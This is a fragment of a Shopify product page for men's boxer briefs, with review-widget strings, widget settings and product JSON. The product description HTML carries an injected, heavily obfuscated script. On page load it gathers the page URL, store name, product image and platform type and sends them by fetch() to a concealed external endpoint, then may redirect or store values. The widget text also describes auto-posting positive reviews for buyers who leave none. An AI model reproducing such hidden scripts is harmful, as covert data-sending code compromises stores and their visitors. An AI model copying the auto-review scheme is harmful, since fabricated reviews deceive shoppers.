products.","total_review":"{{review_number}} ★★★★★ verified customer ratings","review_with_content":"{{content_review_number}} with detailed reviews","no_content_review":"Be the first to leave a detailed review!","separate_review_form":{"slide_1_title":"How would you rate this item?","slide_2_title":"Show it off","slide_2_subtitle":"We'd love to see it in action!","slide_3_title":"Tell us more!","slide_4_title":"About you","slide_5_title":"Thanks!","slide_5_subtitle":"Your review has been sent","discount":"Get {{Discount}} off your next purchase!","add_photo":"Add photo","or":"Or","add_video":"Add video","back":"Back","skip":"Skip","uploading":"Uploading","uploading_video_tip":"Uploading video,please wait...","next":"Next","content_from_placeholder":"Share your experience","your_name":"Your name","email":"Email","done":"Done","continue":"Continue","rating_options":["Love it","Like it!","It's okay","Didn't like it","Hate it"],"discount_setting":{"title":"You've got a {{currency}}{{Discount_amount}} off coupon!","subtitle":"Your review has been sent! You'll get {{currency}}{{Discount_amount}} off your next purchase.","tip_1":"Add photos get {{currency}}{{Discount_amount}} off your next purchase!","tip_2":"Post real feelings get {{currency}}{{Discount_amount}} off your next purchase!","tip_3":"Sharing your experience to get {{currency}}{{Discount_amount}} off for your next purchase!","copy":"Copy","no_discount":"Add your photo or video to the review and help our community of shoppers!","photo_discount":"Add a photo to get {{currency}}{{Discount_amount}} off for your next purchase!","video_discount":"Add a video to get {{currency}}{{Discount_amount}} off for your next purchase!"},"select_product_title":"Select product","search_product_input_prompt":"Search products by name...","add_media_to_review":"Add media to your review for {{product_title}}, Get [[Discount_amount]] off for your next purchase!","add_photo_or_video":"Add a photo or video","no_thanks":"No Thanks","thanks_for_feedback":"Thanks for your feedback","see_other_products":"See other products","use_discounts":"Use discounts","close":"Close","attr_next":"Next","attr_skip":"Skip","add_media_review":"Add media to your review for {{product_title}}, Get {{currency}}{{discount_amount}} off for your next purchase!","done_text":"Done","copy":"Copy","feedback_message":"Your review has been sent! You'll get {{discountVal}} off your next purchase.","privacy_policy":"Privacy Policy","terms":"Terms","consent_text":"By submitting this review, you agree to Trustoo.io's {{privacy_policy}} and {{terms}} regarding the processing of your personal data.","select_all":"Select all that apply","choose_one":"Choose one"},"summary":{"product_summary_title":"What customers are saying","product_summary_generated":"AI generated from customer reviews","home_summary_title":"What customers are saying","home_summary_generated":"AI generated from customer reviews"},"card_carousel":{"header_title":"Excellent","header_review_rating_text":"average","header_review_count_text":"reviews","text":{"title":"Our customers love us","desc":"{{total_rating}} star Based on {{total_reviews}}  reviews"},"photo":{"title":"Our customers love us","desc":"{{total_rating}} star Based on {{total_reviews}}  reviews"},"barrage":{"title":"Our customers love us","desc":"{{total_rating}} star Based on {{total_reviews}}  reviews"}},"all_in_one_from":{"write_reviews":"Write a review","or":"Or","add_video":"Add video","discount_setting":{"title":"You've got a {{currency}}{{Discount_amount}} off coupon!","subtitle":"Your review has been sent! You'll get {{currency}}{{Discount_amount}} off your next purchase.","tip_1":"Add photos get {{currency}}{{Discount_amount}} off your next purchase!","tip_2":"Post real feelings get {{currency}}{{Discount_amount}} off your next purchase!","tip_3":"Sharing your experience to get {{currency}}{{Discount_amount}} off for your next purchase!","copy":"Copy","no_discount":"Add your photo or video to the review and help our community of shoppers!","photo_discount":"Add a photo to get {{currency}}{{Discount_amount}} off for your next purchase!","video_discount":"Add a video to get {{currency}}{{Discount_amount}} off for your next purchase!"},"review":"Review","title":"Title","select_product_title":"Select product","search_product_input_prompt":"Search products by name...","add_media_to_review":"Add media to your review for {{product_title}}, Get [[Discount_amount]] off for your next purchase!","add_photo_or_video":"Add a photo or video","no_thanks":"No Thanks","thanks_for_feedback":"Thanks for your feedback","see_other_products":"See other products","use_discounts":"Use discounts","close":"Close","attr_next":"Next","attr_skip":"Skip","add_media_review":"Add media to your review for {{product_title}}, Get {{currency}}{{discount_amount}} off for your next purchase!","done_text":"Done","copy":"Copy","feedback_message":"Your review has been sent! You'll get {{discountVal}} off your next purchase.","privacy_policy":"Privacy Policy","terms":"Terms","consent_text":"By submitting this review, you agree to Trustoo.io's {{privacy_policy}} and {{terms}} regarding the processing of your personal data.","select_all":"Select all that apply","choose_one":"Choose one","error_file_tip":"Upload stopped, unsupported file detected.","upload_tip":"Uploading. Please submit after it finishes."},"question_and_answer":{"title":"Questions","ask_a_question":"Ask a question","helpful":"Was this helpful?","desc_placeholder":"Please describe the question in detail","submit_question":"Submit question","submitted":"Your question has been submitted. You will be notified via email when the answer is given.","question":"Question","thanks":"Thanks!","publish_title":"Is it public?","public_options_yes":"Yes","public_options_no":"No"},"referral":{"discount":"Give {{currency}}{{friend_discount}}","reward":"Get {{currency}}{{advocate_reward}}","gift":"Give your friends a gift!","reward_desc":"For every friend that uses their {{currency}}{{friend_discount}} discount, you’ll get a {{currency}}{{advocate_reward}} discount as well!","newOnly":"Discount limited to new customers only","code":"Get Discount Code","got_discount_title":"You got {{currency}}{{friend_discount}} off!","got_discount_desc":"Thanks to your friend, you have a {{currency}}{{friend_discount}} discount to shop at {{shop_name}}","copy":"Copy","continue":"Continue","applied":"Code will be applied at checkout","amount_tip":"Minimum purchase amount: {{currency}}{{minimum_amount}}","oops":"Oops","self_refer":"You cannot refer yourself, sorry. But don’t worry, referring friends and family works great.","copied":"Copied"},"checkout":{"title":"The system will automatically give a positive review if no evaluation is made within the specified time.","desc":"You can modify the reviews at any time through the link provided in the email.","content":"{{review_number}}+  5-star  reviews","badge1":"Shopify keeps your information and payment safe","badge2":"Please modify the text in \"Custom language text\"","badge3":"Please modify the text in \"Custom language text\""},"thankyou":{"title":"About automatic positive reviews","desc":"By agreeing, you authorize {{Store Name}} to automatically submit positive reviews on your behalf if no reviews are made within a certain period after you place an order, and you can update these reviews at any time","agree":"I Agree","notAgree":"I Do Not Agree"},"time_ago":{"just":"Just","minute":"{{time_number}} minute ago","hour":"{{time_number}} hour ago","day":"{{time_number}} day ago","month":"{{time_number}} month ago","year":"{{time_number}} year ago","minutes":"{{time_number}} minutes ago","hours":"{{time_number}} hours ago","days":"{{time_number}} days ago","months":"{{time_number}} months ago","years":"{{time_number}} years ago"},"store_review":{"write_btn_text":"Write a store review","tab_name":"Store reviews"},"customer_extensions":{"store_review_title":"Store reviews","store_no_review_prompt":"Share your experience with this store.","product_review_title":"Product reviews","product_no_review_prompt":"No products purchased yet","order_button":"Go to Order","edit_review_button":"Edit Reviews","select_product":"Select the product you want to feedback","next_button":"Next","product_information":"What do you think about {{product_title}}?","media_reminder":"Add Photos","submit_button":"Submit Reviews","thank_you_message":"Thank you for your review!","done_button":"Done","write_review_title":"Write a review","submit_review_button":"Submit Review","no_reviews_found":"No reviews found for your orders.","write_review_button":"Write a review","store_review_button":"Write a store review","review_title":"Review Title","review_comment":"Review Comment"},"preview":{"sandbox_preview":"You are in a sandbox preview area. This is not your actual store page. All comments and data here are example data and \u003cb\u003ewill not appear in your live store\u003c/b\u003e. You can also check your real store here.","no_review":"You don't have any reviews yet. Add or collect your own to see them live in your store!","activate_widget":"You can also activate this widget directly from your admin to match your store's style and preferences. Click \u003c0\u003ehere\u003c/0\u003e to start.","check_store":"Check live store","import_reviews":"Import reviews","collect_reviews":"Collect reviews","photo_carousel":"Recommended Widgets: Photo carousel ","ai_summary":"Recommended Widgets: AI summary "},"review_tab_name":"Reviews"}
var vstar_write_review_settings = {"write_review_form":1,"show_email":2,"require_email":2,"show_phone":2,"require_phone":2,"show_title":2,"require_title":2,"show_feedback":2,"require_feedback":2,"review_button_background_color":"#303030","review_button_text_color":"#FFFFFF","thanks_button_background_color":"#303030","thanks_button_text_color":"#FFFFFF","enabled_add_video":0,"login_to_left_review":2,"leave_review_method":3,"rating_icon_type":1,"discount_setting":{"discount_for_photo_reviews":0,"currency":"$","discount_type":1,"discount_value":"","discount_incentive_conditions":2,"discount_for_reviews_form":1,"reward_strategy":2,"discount_value_star":"","discount_value_text":"","discount_value_photo":"","discount_value_video":""},"popup_radius":4,"button_radius":4,"discount_card_radius":30,"star_color":"#FF9900","text_color":"#303030","discount_bg_color":"#FFFFFF","discount_text_color":"#303030","discount_copy_color":"#3376C5","popup_bg_color":"#FFFFFF","write_review_type":"shop","show_review_btn":1,"is_del_powered":2,"show_privacy_policy":1,"show_checkbox":0,"logo_src":"","logo_size":150,"logo_alignment":"center"}
var vstar_buyers_show_settings = {"title_text":"","title_text_color":"#303030","title_font_size":16,"columns_count":4,"rows_count":2,"item_padding":0,"border_radius":0,"is_activated":0,"reviews_type":1,"title_align":"left","style":2,"card_radius":12,"text_color":"#303030","button_bg":"#FFFFFF","card_bg":"#FFFFFF","star_color":"#FF9900","arrow_color":"#303030"}
var vstar_qa_settings = {"is_active":2,"color":"#303030,#E6E6E6,#E6E6E6,#303030,#303030,#F2F2F2","author_font_size":14,"content_font_size":15,"review_date_format":4,"author_format":2,"is_show_helpful":1,"page_size":15,"is_auto_publish":2}
var vstar_ai_summary_settings = {"home":{"is_active":0,"title_color":"#303030","summary_text_color":"#303030","summary_bg_color":"#FFFFFF","badge_bg_color":"#CDFEE1","badge_text_color":"#0C5132"},"product":{"is_active":0,"title_color":"#303030","summary_text_color":"#303030","summary_bg_color":"#FFFFFF","badge_bg_color":"#CDFEE1","badge_text_color":"#0C5132"}}
</script>


<script id="seal_shop_id" type="application/json">
    66501345502
</script><script id="tt_product" type="application/json">
    {"id": 8049190076638,"title": "Comfy Breathable Boxer Briefs for Men", "image_url": "//ashbtop.com/cdn/shop/products/d5d19b17420103db5a5c82efa6de75e4.jpg?v=1685086881&width=300"}
</script>

<script>
  (function(){
    const oldScript = document.querySelector('[src*="/assets/vstar-review"]')
    if(oldScript){
       trustoo_shopify_block_status = 1
    }
  }())
</script>






<div id="seal-review-collection"></div>

</div><div id="shopify-block-AeDB2YXNZLzl4RWNWT__4188547153274344210" class="shopify-block shopify-app-block"><link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bdb9a-f6f0-717a-becb-8858d145f774/easy-bundle-217/assets/cm-product-affiliate-widget.css" media="print" onload="this.media='all'">


<script src="https://cdn.shopify.com/s/javascripts/currencies.js?1769012369"></script>
<script>
  window.cartmax_product = {
    id: "AeDB2YXNZLzl4RWNWT__4188547153274344210",
    product: {"id":8049190076638,"title":"Comfy Breathable Boxer Briefs for Men","handle":"cb","description":"\u003cp class=\"MsoNormal\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/img.staticdj.com\/c7962111b0afdd5beb8a74b9d8866770.jpeg\" width=\"800\" height=\"800\"\u003e\u003cspan style=\"font-family: Arial; font-size: 10.5pt;\"\u003eExperience ultimate comfort and breathability with our Comfy Breathable Boxer Briefs for Men. Designed to provide a perfect balance of support and freedom of movement, these boxer briefs are a must-have addition to every man's underwear collection. Crafted with premium quality materials and featuring a thoughtful design, these boxer briefs offer all-day comfort, keeping you cool and fresh. Whether you're hitting the gym, going about your daily routine, or lounging at home, these boxer briefs will keep you feeling comfortable and confident.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cstrong\u003e\u003cspan style=\"font-family: Arial; font-size: 10.5pt;\"\u003eKey Features\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan style=\"font-family: Arial; font-size: 10.5pt;\"\u003e\u003cstrong\u003eBreathable Fabric:\u003c\/strong\u003e Our boxer briefs are made from a high-quality and breathable fabric blend that wicks away moisture, keeping you dry and comfortable throughout the day. The fabric allows for enhanced airflow, preventing excessive sweating and minimizing odor.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan style=\"font-family: Arial; font-size: 10.5pt;\"\u003e\u003cstrong\u003eSupportive Contoured Pouch:\u003c\/strong\u003e These boxer briefs feature a supportive and contoured pouch that provides excellent support and prevents chafing. The pouch offers a comfortable and snug fit, ensuring that everything stays in place.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan style=\"font-family: Arial; font-size: 10.5pt;\"\u003e\u003cstrong\u003eWide Waistband:\u003c\/strong\u003e The wide waistband provides a secure and comfortable fit without digging into your skin. It offers ample support and keeps the boxer briefs in place throughout the day.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cstrong\u003e\u003cspan style=\"font-family: Arial; font-size: 10.5pt;\"\u003eSpecification\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan style=\"font-family: Arial; font-size: 10.5pt;\"\u003eColor Options: Red, Black, Light Blue, Green, Navy, Gray\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan style=\"font-family: Arial; font-size: 10.5pt;\"\u003eSizes Available: L, XL, 2XL, 3XL\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan style=\"font-family: Arial; font-size: 10.5pt;\"\u003eMaterial: Nylon Blend\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan style=\"font-family: Arial; font-size: 10.5pt;\"\u003eCare Instructions: Machine wash cold, tumble dry low\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cstrong\u003e\u003cspan style=\"font-family: Arial; font-size: 10.5pt;\"\u003ePackage Includes\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan style=\"font-family: 宋体; font-size: 10.5pt;\"\u003e\u003cspan style=\"font-family: Arial;\"\u003e1 * Comfy Breathable Boxer Brief\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cstrong\u003e\u003cspan style=\"font-family: Arial; font-size: 10.5pt;\"\u003eNotes\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan style=\"mso-spacerun: 'yes'; font-family: Arial; mso-fareast-font-family: 宋体; font-size: 10.5000pt; mso-font-kerning: 1.0000pt;\"\u003ePlease refer to the size chart provided to select the appropriate size for a comfortable fit. Colors may appear slightly different in person due to lighting and monitor settings.\u003c\/span\u003e\u003c\/p\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84wszI1h\/LzE3FQlKyULkyTDJCNzS\/OkNGMDCxMzM1MDSzPzZFMT40QjM+PUJKVaADyrGGs=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2023-05-26T16:15:23+08:00","created_at":"2023-05-26T15:41:21+08:00","vendor":"ashbtop","type":"Health \u0026 